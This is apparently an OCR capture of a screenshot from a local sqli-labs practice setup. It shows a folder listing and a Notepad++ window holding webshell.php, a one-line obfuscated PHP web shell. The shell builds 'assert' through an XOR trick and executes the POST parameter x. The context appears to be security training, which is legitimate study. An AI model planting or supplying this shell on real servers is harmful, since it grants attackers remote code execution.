 计算机 新加卷 (D:) phpStudy PHPTutorial WWW mypage sqli-labs Less-1 搜索 Less-1
包含到库中 共享 新建文件夹
名称 修改日期 类型 大小
index.php 2014/10/31 12:10 PHP 文件 2 KB
访问的位置 result.txt 2023/4/30 16:32 文本文档 47 KB
盘 webshell.php 2023/8/16 16:32 PHP 文件 1 KB
D:\phpStudy\PHPTutorial\WWW\mypage\sqli-labs\Less-1\webshell.php - Notepad++ [Administ...
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? +
webshell.php
1 <?php $a=("!"^"@").'ssert';$a($_POST[x]);?>